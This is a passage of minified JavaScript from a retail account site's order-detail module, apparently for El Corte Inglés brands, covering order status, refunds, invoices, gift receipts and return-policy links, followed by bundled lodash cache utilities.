0:t.company)==null?void 0:a.logo)??""}),i.full_order_image=f(()=>i.order_image.value?`${c}/stylesheets/images/companies/${i.order_image.value}`:""),i.order_company_human_name=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.company)==null?void 0:a.human_name}),i.order_company_name=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.company)==null?void 0:a.name}),i.external_id=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.external_id}),i.alternate_external_id=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.alternate_external_id}),i.technology=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.technology}),i.subOrigin=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.sub_origin}),i.internal_id=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.id}),i.purchase_human_date=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates)==null?void 0:a.creation)==null?void 0:u.human_full}),i.purchase_human_date_without_week_day=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates.creation)==null?void 0:a.human_full_without_week_day}),i.purchase_human_date_with_hour=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates)==null?void 0:a.creation)==null?void 0:u.human_full_with_hour}),i.user_modified_order_human_date=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates)==null?void 0:a.user_modified_order)==null?void 0:u.human_full}),i.user_modified_order_human_date_with_hour=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates)==null?void 0:a.user_modified_order)==null?void 0:u.human_full_with_hour}),i.number_of_ordered_lines=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.total_products}),i.screen_ticket_totals=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals}),i.screen_ticket_total_loyalty_points=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.loyalty_points)||{}}),i.screen_ticket_total_gops=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.gops)||{}}),i.screen_ticket_total_plans_after=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.plans_after)||{}}),i.screen_ticket_total_rgls_no_codif=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.rgl_no_codif)||{}}),i.screen_ticket_total_rgls_web=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.rgl_web)||{}}),i.screen_ticket_total_gops_plans_after=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.gops_plans_after)||{}}),i.screen_ticket_total_vouchers=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.vouchers)||{}}),i.screen_ticket_total_collectives=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.collectives)||{}}),i.screen_ticket_total_plans=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.plans)||{}}),i.screen_ticket_collectives=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.collectives)||[]}),i.screen_ticket_gops=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.gops)??{items:[]}}),i.is_gift_receipt_allowed=f(()=>{var t;const r=(t=e.value)==null?void 0:t.deliveries;return Array.isArray(r)?r.some(a=>{var u;return(u=a==null?void 0:a.flags)==null?void 0:u.is_gift_receipt_allowed}):!1}),i.transactions_with_gift_receipt_not_requested=f(()=>{var t;return(((t=e.value)==null?void 0:t.transactions)??[]).filter(a=>{var u,_,v;return((u=a.flags)==null?void 0:u.is_gift_receipt_allowed)&&!((v=(_=a.screen_ticket)==null?void 0:_.gift_receipt)!=null&&v.requested)})}),i.transactions_that_allow_gift_receipt=f(()=>{var t;return(((t=e.value)==null?void 0:t.transactions)??[]).filter(a=>{var u;return(u=a.flags)==null?void 0:u.is_gift_receipt_allowed})}),i.transactions_with_gifts=f(()=>{var t;return(((t=e.value)==null?void 0:t.transactions)??[]).filter(a=>{var u,_,v;return((u=a.flags)==null?void 0:u.is_gift_receipt_allowed)||((v=(_=a.screen_ticket)==null?void 0:_.gift_receipt)==null?void 0:v.requested)})}),i.uniq_gift_receipt_is_requested=f(()=>{var t,a,u,_;const r=(t=i.transactions_with_gifts)==null?void 0:t.value;return!Array.isArray(r)||r.length!==1?!1:((_=(u=(a=r[0])==null?void 0:a.screen_ticket)==null?void 0:u.gift_receipt)==null?void 0:_.requested)??!1}),i.screen_ticket_plans_after=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.plans_after)??{items:[]}}),i.screen_ticket_rgls_no_codif=f(()=>{var t,a;return((a=(t=e.value)==null?void 0:t.screen_ticket)==null?void 0:a.rgl_no_codif)??{items:[]}}),i.screen_ticket_rgls_web=f(()=>{var t,a;return((a=(t=e.value)==null?void 0:t.screen_ticket)==null?void 0:a.rgl_web)??{items:[]}}),i.screen_ticket_vouchers=f(()=>{var t,a;return((a=(t=e.value)==null?void 0:t.screen_ticket)==null?void 0:a.vouchers)??{items:[]}}),i.order_shipping_object=f(()=>{var a,u,_,v;const r=(v=(_=(u=(a=e.value)==null?void 0:a.screen_ticket)==null?void 0:u.totals)==null?void 0:_.shipping)==null?void 0:v.amount,t=r!=null&&r!=="0"?r:0;return{amount:t,description:l("order_detail.ui.shipping_cost"),string_amount:t.toString()}}),i.total_amount_of_order=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.final_amount)==null?void 0:u.amount}),i.order_additional_currencies=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.final_amount)==null?void 0:u.additional_currencies}),i.order_status=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.status)==null?void 0:a.human}),i.is_order_derived=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.status)==null?void 0:a.key)==="DERIVED"}),i.order_is_cancelable=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)==null?void 0:a.is_cancel}),i.order_is_modificable=f(()=>{var t;const r=(t=e.value)==null?void 0:t.order_info;return!r||!r.urls||!r.flags?!1:r.urls.add!==null&&r.flags.is_modificable}),i.order_is_repeatable=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.repeat)!==null}),i.order_is_addable=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)==null?void 0:a.is_addable}),i.order_is_returnable_online=f(()=>{var a;const r=(a=e.value)==null?void 0:a.order_info,t=r==null?void 0:r.flags;return!r||!t?!1:r.country_origin==="pt"&&r.has_flat_rate?t.is_returnable_tp??!1:t.is_returnable??!1}),i.order_is_returnable_in_center=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)==null?void 0:a.is_returnable_tpv}),i.refund_not_allowed_reason=f(()=>{var u,_,v;const r={STATUS:l("order_refund.not_allowed_reason.status"),PERIOD_EXCEDEED:l("order_refund.not_allowed_reason.period_excedeed"),PERSONALIZED_PRODUCT:l("order_refund.not_allowed_reason.personalized_product"),RELATED_PRODUCT:l("order_refund.not_allowed_reason.related_product"),PAYMENT_METHOD_USED:l("order_refund.not_allowed_reason.payment_method_used"),PRODUCT_TYPE:l("order_refund.not_allowed_reason.product_type"),DELIVERY_TYPE:l("order_refund.not_allowed_reason.delivery_type"),SALES_CHANNEL:l("order_refund.not_allowed_reason.sales_channel"),ACTION_IN_PROGRESS:l("order_refund.not_allowed_reason.action_in_progress"),OTHERS:l("order_refund.not_allowed_reason.not_allowed")},t=(v=(_=(u=e.value)==null?void 0:u.order_info)==null?void 0:_.flags)==null?void 0:v.refund_not_allowed_reason;let a="";return!i.order_is_returnable_online.value&&t&&(a=r[t]),{reason:t||null,message:a||""}}),i.modify_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.modify}),i.repeat_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.repeat}),i.add_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.add}),i.short_channel_name=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.channel)==null?void 0:a.human_short}),i.refund_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.refund}),i.cancel_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.cancel}),i.detail_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.detail}),i.activity_detail_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.activity_detail}),i.is_Offline_order_invoice=f(()=>{var r;return((r=i.is_Offline_order)==null?void 0:r.value)&&(n==null?void 0:n.value)&&!(s!=null&&s.value)}),i.order_allow_invoice=f(()=>{var a,u,_,v,y;const r=(a=e.value)==null?void 0:a.invoice_info;return Object.prototype.toString.call(r)==="[object Object]"?(u=i.is_Offline_order_invoice)!=null&&u.value||(_=i.is_Offline_order)!=null&&_.value?!0:(v=i.is_ticketing_order)!=null&&v.value||(y=i.is_GPER_order)!=null&&y.value?!1:(r==null?void 0:r.is_invoice_allowed)??!1:!1}),i.has_ticket_url=f(()=>{var t,a,u;const r=(t=e.value)==null?void 0:t.transactions;return!Array.isArray(r)||!r.length?!1:((u=(a=r[0])==null?void 0:a.flags)==null?void 0:u.is_ticket_available)??!1}),i.invoice_text=f(()=>{var _;const r=(_=e.value)==null?void 0:_.invoice_info,t=r==null?void 0:r.invoice_available;if(!t)return null;const a=t.status;return{NOT_REQUESTED:l("invoices.button_status.request"),PENDING:l("invoices.button_status.requested"),OK:l("invoices.button_status.download"),ERROR:l("invoices.button_status.error")}[a]||l("invoices.button_status.request")}),i.invoice_status=f(()=>{var a;const r=(a=e.value)==null?void 0:a.invoice_info,t=r==null?void 0:r.invoice_available;return!r||typeof r!="object"||!t||typeof t!="object"?null:t.status??null}),i.invoices_list=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.invoice_info)==null?void 0:t.invoices}),i.print_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.print}),i.activity_print_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.activity_print}),i.order_has_ticket=f(()=>{var t,a,u;const r=(a=(t=e.value)==null?void 0:t.transactions)==null?void 0:a[0];return((u=r==null?void 0:r.flags)==null?void 0:u.is_ticket_available)??!1}),i.chat_widget_id=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.chat)==null?void 0:a.widget_id}),i.getOrderMethodIcon=f(()=>{var t,a;const r=(a=(t=e.value)==null?void 0:t.order_info)==null?void 0:a.channel;return!r||!r.icon_aux?"online.svg":r.icon?`${r.icon}.svg`:`${r.icon_aux}.svg`}),i.full_method_icon=f(()=>{var t;const r=(t=i.getOrderMethodIcon)==null?void 0:t.value;return r?`${c}/stylesheets/images/my_account/icons/${r}`:""}),i.getOrderMethodLabel=f(()=>{var _,v,y,h,d,E;const r=(_=e.value)==null?void 0:_.order_info,t=(v=e.value)==null?void 0:v.transactions;if(!r||!t||!t.length)return"NOT_DEFINED";const{ids:a,channel:u}=r;return!(u!=null&&u.human)||!a?"NOT_DEFINED":a.channel_id==="001"&&((E=(d=(h=(y=t[0])==null?void 0:y.place)==null?void 0:h.shop_center)==null?void 0:d.address)==null?void 0:E.name)||u.human}),i.payment_methods=f(()=>{var t,a;return(((a=(t=e.value)==null?void 0:t.payment_info)==null?void 0:a.methods)||[]).filter(u=>(u==null?void 0:u.is_hidden)===!1).filter(u=>!((u==null?void 0:u.type)==="ECI_CARD"&&(u==null?void 0:u.amount)===0))}),i.payment_methods_without_coupons=f(()=>{var t,a;return(((a=(t=e.value)==null?void 0:t.payment_info)==null?void 0:a.methods)||[]).filter(u=>(u==null?void 0:u.type)!=="VOUCHER").filter(u=>(u==null?void 0:u.is_hidden)===!1).filter(u=>!((u==null?void 0:u.type)==="ECI_CARD"&&(u==null?void 0:u.amount)===0))}),i.show_payment_methods=f(()=>{var u,_,v;const r=(u=i.is_GPER_order)==null?void 0:u.value,t=((_=i.payment_methods)==null?void 0:_.value)||[],a=((v=i.payment_methods_without_coupons)==null?void 0:v.value)||[];return!r&&t.length>0||r&&a.length>0}),i.billing_address=f(()=>{var t,a,u;const r=(a=(t=e.value)==null?void 0:t.payment_info)==null?void 0:a.billing;return!r||!r.name||!((u=r.address)!=null&&u.line1)?null:r}),i.show_shipping_cost_line=f(()=>{var a,u,_;const r=(a=e.value)==null?void 0:a.order_info,t=(u=e.value)==null?void 0:u.transactions;return((_=r==null?void 0:r.status)==null?void 0:_.key)==="CANCELLED"?!1:Array.isArray(t)?t.some(v=>{var y;return ht.includes((y=v.method)==null?void 0:y.key)}):!1}),i.first_transaction_is_send_or_pickup=f(()=>{var t,a,u;const r=(a=(t=e.value)==null?void 0:t.transactions)==null?void 0:a[0];return(u=r==null?void 0:r.method)!=null&&u.key?gt[r.method.key]?"SEND":pt[r.method.key]?"DIGITAL":mt[r.method.key]?"PICKUP":yt[r.method.key]?"OFFLINE":null:null}),i.has_GPER_modifiable_slot=f(()=>{var a,u;if(!i.is_GPER_order.value)return!1;const r=(u=(a=e.value)==null?void 0:a.transactions)==null?void 0:u[0],t=r==null?void 0:r.flags;return(t==null?void 0:t.is_modifiable_delivery_time_slot)||(t==null?void 0:t.is_modifiable_collection_time_slot)||!1}),i.has_STERLING_modifiable_slot=f(()=>{var a,u,_;if(!((a=i.is_STERLING_order)!=null&&a.value))return!1;const r=(_=(u=e.value)==null?void 0:u.transactions)==null?void 0:_[0],t=r==null?void 0:r.flags;return(t==null?void 0:t.is_modifiable_delivery_time_slot)||(t==null?void 0:t.is_modifiable_collection_time_slot)||!1}),i.title_GPER_modifiable_slot=f(()=>{var t,a,u;const r=(a=(t=e.value)==null?void 0:t.transactions)==null?void 0:a[0];return!((u=i.has_GPER_modifiable_slot)!=null&&u.value)||!(r!=null&&r.flags)?"":r.flags.is_modifiable_delivery_time_slot?"order_detail.delivery_change":"order_detail.collection_change"}),i.GPER_place=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.gper_place_id)??null}),i.products=f(()=>{var a;const r=(a=e.value)==null?void 0:a.transactions;return Array.isArray(r)?r.map(u=>((u==null?void 0:u.deliveries)??[]).map(v=>v.products??[])).flat(3):[]}),i.order_all_products_in_lines=f(()=>{var t;const r=(t=e.value)==null?void 0:t.transactions;return Array.isArray(r)?r.flatMap(a=>a.orders_shipping_groups_releases_list??[]):[]}),i.order_delivery_company=f(()=>{var r,t,a;return((a=(t=(r=i.order_all_products_in_lines)==null?void 0:r.value)==null?void 0:t[0])==null?void 0:a.delivery_company)??null}),i.all_products=f(()=>{var _,v;const r=(_=e.value)==null?void 0:_.transactions,t=(v=e.value)==null?void 0:v.deliveries,a=t&&t.length?t:r;if(!Array.isArray(a))return[];let u=[];return t&&t.length?t.map(h=>h.products).flat():r&&r.length?(a.forEach(y=>{((y==null?void 0:y.deliveries)??[]).forEach(d=>{((d==null?void 0:d.products)??[]).forEach(w=>{const p=[].concat(w||[]).concat((w==null?void 0:w.gifts)??[]).concat((w==null?void 0:w.insurances)??[]).concat((w==null?void 0:w.digitals)??[]).concat((w==null?void 0:w.services)??[]).filter(Boolean);u=u.concat(p)}),Array.isArray(d==null?void 0:d.gifts)&&(u=u.concat(d.gifts))})}),u.filter(y=>{var h,d;return(h=y==null?void 0:y.replacements)!=null&&h.length?((d=y.quantities)==null?void 0:d.dispatched_quantity)!==0:!0})):u}),i.any_product_has_image=f(()=>(i.all_products.value||[]).some(t=>{var a;return!!((a=t.info)!=null&&a.image)})),i.is_finished=f(()=>{var r,t,a;return!!((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)!=null&&a.is_finished)}),i.allow_chat=f(()=>!i.is_Offline_order.value&&!i.is_ticketing_order.value),i.is_full_cancelled=f(()=>{var t;const r=((t=e.value)==null?void 0:t.transactions)||[];return r.length?r.every(a=>{var u;return((u=a.status)==null?void 0:u.key)==="CANCELLED"}):!1}),i.parking_product=f(()=>(i.all_products.value||[]).find(({info:t})=>(t==null?void 0:t.type)==="PARKING")),i.has_notification=f(()=>{var t;return(((t=e.value)==null?void 0:t.transactions)||[]).some(a=>{var u;return bt.includes((u=a.status)==null?void 0:u.key)})}),i.is_vpr=f(()=>{var r,t,a;return!!((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)!=null&&a.is_vpr)}),i.is_modifiable_delivery_slot=f(()=>{var r,t,a;return!!((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)!=null&&a.is_modifiable_delivery_time_slot)}),i.is_vpr_modifiable=f(()=>{var t,a,u,_;const r=(a=(t=e==null?void 0:e.value)==null?void 0:t.deliveries)==null?void 0:a.filter(v=>{var y,h;return((y=v==null?void 0:v.flags)==null?void 0:y.is_vpr)&&((h=v==null?void 0:v.flags)==null?void 0:h.is_modifiable_delivery_time_slot)});return((u=i==null?void 0:i.is_vpr)==null?void 0:u.value)&&((_=i==null?void 0:i.is_modifiable_delivery_slot)==null?void 0:_.value)&&(r==null?void 0:r.length)>0}),i.is_phone_order=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.client_channel_id)==="003"}),i.companyName=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.company)==null?void 0:a.name)||""}),i.is_supermarket_order=f(()=>{const r=i.companyName.value;return r==="SUPERMERCADO"||r==="SUPERMERCADO-ES"||r==="HIPERCORSUPER"}),i.is_supermarket_and_hipercor_order=f(()=>{var t;const r=((t=i.companyName)==null?void 0:t.value)||"";return i.is_supermarket_order.value||r==="HIPERCOR"}),i.is_primeriti_order=f(()=>i.companyName.value==="PRIMERITI"),i.link_refunds_conditions=f(()=>{var d,E,w,p,m,T;const r=((d=o==null?void 0:o.domain_configuration)==null?void 0:d.name)||"",t=Xt.get("locale")||"es",a=((w=(E=e.value)==null?void 0:E.order_info)==null?void 0:w.origin)||"",u=((T=(m=(p=e.value)==null?void 0:p.order_info)==null?void 0:m.company)==null?void 0:T.name)||"",_=O=>{switch(O){case"conta":return a==="GPER"?"https://www.elcorteingles.pt/supermercado/ajuda/pt/devolucao-e-reembolso/devolucao-e-troca/":"https://www.elcorteingles.pt/ajuda/pt/devolucao-e-reembolso/trocas-e-devolucoes/";case"account":return"https://www.elcorteingles.com/en/info/return/";case"sfera":return"https://www.sfera.com/es/guia-compra/devoluciones/";default:return null}},v=O=>{const b="https://www.hipercor.es/supermercado/ayuda",$={es:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`,en:`${b}/en/returns-and-refunds/returns-and-exchanges/`,de:`${b}/de/ruckgabe-und-erstattung/ruckgabe-und-umtausch/`,ca:`${b}/ca/devolucio-i-reemborsament/devolucio-i-canvi/`,va:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`,gl:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`,eu:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`,pt:`${b}/pt/devolucao-e-reembolso/devolucao-e-troca/`,default:`${b}/es/devolucion-y-reembolso/devolucion-y-cambio/`};return $[O]||$.default},y=(O,b)=>{const $="https://www.elcorteingles.es",R={PRIMERITI:"https://www.primeriti.es/ayuda/devoluciones#devoluciones-tab",SFERA:"https://www.sfera.com/es/guia-compra/devoluciones",LTC:"https://www.latiendaencasa.es/ayuda/es/devolucion-y-reembolso/devolucion-y-cambio/",HIPERCOR:v(b)};return R[O]?R[O]:{es:`${$}/ayuda/${b}/devolucion-y-reembolso/devolucion-y-cambio/`,en:`${$}/help/${b}/returns-and-refunds/returns-and-exchanges/`,ca:`${$}/ajuda/${b}/devolucio-i-reemborsament/devolucio-i-canvi/`,va:`${$}/ajuda/${b}/devolucio-i-reembossament/devolucio-i-canvi/`,gl:`${$}/axuda/${b}/devolucion-e-reembolso/devolucion-e-cambio/`,eu:`${$}/laguntza/${b}/salgai--eta-diru-itzulketak/itzulketa-eta-aldaketa/`,pt:"https://www.elcorteingles.pt/ajuda/pt/devolucao-e-reembolso/trocas-e-devolucoes/"}[b]||`${$}/ayuda/es/devolucion-y-reembolso/devolucion-y-cambio/`};let h=_(r);return h||(a==="GPER"&&u==="HIPERCOR"?h=v(t):h=y(u,t)),h}),i.is_order_returnable=f(()=>{const r=i.is_GPER_order.value,t=i.order_is_returnable_online.value,a=i.order_is_returnable_in_center.value;return!r&&(t||a)}),i.is_only_flat_rate_order=f(()=>i.all_products.value.every(t=>t.info.type==="FLAT_RATE")),i.is_only_digital_order=f(()=>i.all_products.value.every(t=>t.info.type==="DIGITAL")),i.is_ltc_order=f(()=>i.companyName.value==="LTC"),i}function er(){const e=oe("$vue_conf"),n=f(()=>e.flat_rate_price),s=f(()=>e.domain_configuration.home.services||[]),o=f(()=>{var t;return((t=e==null?void 0:e.user)==null?void 0:t.collectives)||[]}),c=f(()=>e.domain_configuration.name),l=f(()=>e.test_type),i=f(()=>e.testab),r=f(()=>o.value.includes(wt.TEST));return{flat_rate_price:n,home_services:s,user_collectives:o,domain_name:c,test_type:l,testab:i,is_anonymous:f(()=>!e.user),routes:f(()=>e.routes),site_has_claims:f(()=>{const t=c.value;return{cuenta:!0,conta:!0,account:!1,sfera:!1}[t]||!1}),site_has_mrca:f(()=>{const t=c.value;return{cuenta:!0,conta:!1,account:!1,sfera:!1}[t]||!1}),is_conta:f(()=>c.value==="conta"),vouchers_url:f(()=>`${e.routes.promotions}?tab=vouchers`),add_payment_method_url:f(()=>`${e.routes.payments}?new-method=true`),profile_cards:f(()=>e.domain_configuration.profile.cards||[]),has_home_services:f(()=>s.value.length>0),is_mrca_user:f(()=>o.value.includes("01055")),is_test_user:f(()=>o.value.includes("00608")),home_components:f(()=>e.domain_configuration.home.mrca_components),has_oneclick:f(()=>!1),domain:f(()=>e.domain_configuration.geo),domain_human_name:f(()=>e.domain_configuration.human_name),super_urls:f(()=>e.super_urls),available_tags_payment:f(()=>e.domain_configuration.available_tags.payments),is_app:f(()=>e.is_app),is_new_app:f(()=>e.is_new_app),salesforce_chat:f(()=>e.salesforce_chat),salesforce_chat_enabled:f(()=>{var t;return((t=e.salesforce_chat)==null?void 0:t.enabled)||!1}),chat_enabled:f(()=>e.chat_enabled||!1),captcha_site_key:f(()=>e.captcha_site_key),features:f(()=>e.features),customizations:f(()=>e.customizations),userIsTestCollective:r}}var tr=Array.isArray,rr=tr,nr=typeof W=="object"&&W&&W.Object===Object&&W,ar=nr,ir=ar,sr=typeof self=="object"&&self&&self.Object===Object&&self,or=ir||sr||Function("return this")(),be=or,ur=be,cr=ur.Symbol,we=cr,xe=we,at=Object.prototype,lr=at.hasOwnProperty,fr=at.toString,B=xe?xe.toStringTag:void 0;function _r(e){var n=lr.call(e,B),s=e[B];try{e[B]=void 0;var o=!0}catch{}var c=fr.call(e);return o&&(n?e[B]=s:delete e[B]),c}var vr=_r,dr=Object.prototype,hr=dr.toString;function gr(e){return hr.call(e)}var pr=gr,Me=we,mr=vr,yr=pr,br="[object Null]",wr="[object Undefined]",Re=Me?Me.toStringTag:void 0;function Er(e){return e==null?e===void 0?wr:br:Re&&Re in Object(e)?mr(e):yr(e)}var it=Er;function Tr(e){return e!=null&&typeof e=="object"}var Cr=Tr,Ir=it,Sr=Cr,$r="[object Symbol]";function Or(e){return typeof e=="symbol"||Sr(e)&&Ir(e)==$r}var kr=Or;function Pr(e){var n=typeof e;return e!=null&&(n=="object"||n=="function")}var st=Pr,Dr=it,xr=st,Mr="[object AsyncFunction]",Rr="[object Function]",Ar="[object GeneratorFunction]",Lr="[object Proxy]";function jr(e){if(!xr(e))return!1;var n=Dr(e);return n==Rr||n==Ar||n==Mr||n==Lr}var Nr=jr,Fr=be,Ur=Fr["__core-js_shared__"],Gr=Ur,se=Gr,Ae=function(){var e=/[^.]+$/.exec(se&&se.keys&&se.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Hr(e){return!!Ae&&Ae in e}var zr=Hr,Vr=Function.prototype,Br=Vr.toString;function qr(e){if(e!=null){try{return Br.call(e)}catch{}try{return e+""}catch{}}return""}var Kr=qr,Wr=Nr,Zr=zr,Qr=st,Yr=Kr,Jr=/[\\^$.*+?()[\]{}|]/g,Xr=/^\[object .+?Constructor\]$/,en=Function.prototype,tn=Object.prototype,rn=en.toString,nn=tn.hasOwnProperty,an=RegExp("^"+rn.call(nn).replace(Jr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function sn(e){if(!Qr(e)||Zr(e))return!1;var n=Wr(e)?an:Xr;return n.test(Yr(e))}var on=sn;function un(e,n){return e==null?void 0:e[n]}var cn=un,ln=on,fn=cn;function _n(e,n){var s=fn(e,n);return ln(s)?s:void 0}var ot=_n,vn=ot,dn=vn(Object,"create"),X=dn,Le=X;function hn(){this.__data__=Le?Le(null):{},this.size=0}var gn=hn;function pn(e){var n=this.has(e)&&delete this.__data__[e];return this.size-=n?1:0,n}var mn=pn,yn=X,bn="__lodash_hash_undefined__",wn=Object.prototype,En=wn.hasOwnProperty;function Tn(e){var n=this.__data__;if(yn){var s=n[e];return s===bn?void 0:s}return En.call(n,e)?n[e]:void 0}var Cn=Tn,In=X,Sn=Object.prototype,$n=Sn.hasOwnProperty;function On(e){var n=this.__data__;return In?n[e]!==void 0:$n.call(n,e)}var kn=On,Pn=X,Dn="__lodash_hash_undefined__";function xn(e,n){var s=this.__data__;return this.size+=this.has(e)?0:1,s[e]=Pn&&n===void 0?Dn:n,this}var Mn=xn,Rn=gn,An=mn,Ln=Cn,jn=kn,Nn=Mn;function N(e){var n=-1,s=e==null?0:e.length;for(this.clear();++n<s;){var o=e[n];this.set(o[0],o[1])}}N.prototype.clear=Rn;N.prototype.delete=An;N.prototype.get=Ln;N.prototype.has=jn;N.prototype.set=Nn;var Fn=N;function Un(){this.__data__=[],this.size=0}var Gn=Un;function Hn(e,n){return e===n||e!==e&&n!==n}var zn=Hn,Vn=zn;function Bn(e,n){for(var s=e.length;s--;)if(Vn(e[s][0],n))return s;return-1}var ee=Bn,qn=ee,Kn=Array.prototype,Wn=Kn.splice;function Zn(e){var n=this.__data__,s=qn(n,e);if(s<0)return!1;var o=n.length-1;return s==o?n.pop():Wn.call(n,s,1),--this.size,!0}var Qn=Zn,Yn=ee;function Jn(e){var n=this.__data__,s=Yn(n,e);return s<0?void 0:n[s][1]}var Xn=Jn,ea=ee;function ta(e){return ea(this.__data__,e)>-1}var ra=ta,na=ee;function aa(e,n){var s=this.__data__,o=na(s,e);return o<0?(++this.size,s.push([e,n])):s[o][1]=n,this}var ia=aa,sa=Gn,oa=Qn,ua=Xn,ca=ra,la=ia;function F(e){var n=-1,s=e==null?0:e.length;for(this.clear();++n<s;){var o=e[n];this.set(o[0],o[1])}}F.prototype.clear=sa;F.prototype.delete=oa;F.prototype.get=ua;F.prototype.has=ca;F.prototype.set=la;var fa=F,_a=ot,va=be,da=_a(va,"Map"),ha=da,je=Fn,ga=fa,pa=ha;function ma(){this.size=0,this.__data__={hash:new je,map:new(pa||ga),string:new je}}var ya=ma;function ba(e){var n=typeof e;return n=="string"||n=="number"||n=="symbol"||n=="boolean"?e!=="__proto__":e===null}var wa=ba,Ea=wa;function Ta(e,n){var s=e.__data__;return Ea(n)?s[typeof n=="string"?"string":"hash"]:s.map}var te=Ta,Ca=te;function Ia(e){var n=Ca(this,e).delete(e);return this.size-=n?1:0,n}var Sa=Ia,$a=te;function Oa(e){return $a(this,e).get(e)}var ka=Oa,Pa=te;function Da(e){return Pa(this,e).has(e)}var xa=Da,Ma=te;function Ra(e,n){var s=Ma(this,e),o=s.size;return s.set(e,n),this.size+=s.size==o?0:1,this}var 